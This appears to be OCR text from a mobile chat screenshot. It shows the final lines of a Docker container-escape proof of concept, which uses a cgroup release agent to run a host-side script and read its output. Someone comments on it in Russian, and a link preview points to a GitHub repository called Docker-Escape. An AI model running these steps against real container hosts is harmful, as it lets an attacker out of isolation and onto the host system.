
chmod +x /c

# Triggers the cgroup via empty cgroup.procs

sh -c "echo 0 > $d/w/cgroup.procs"; sleep 1

# Reads the output

cat /o
и вот это ссылку у меня зачемт о написана
GitHub - k4sth4/Docker-Escape: Docker Container Escape
Docker Container Escape . Contribute to k4sth4/Docker-
Escape development by creating an account on GitHub.
github.com
infra-4
123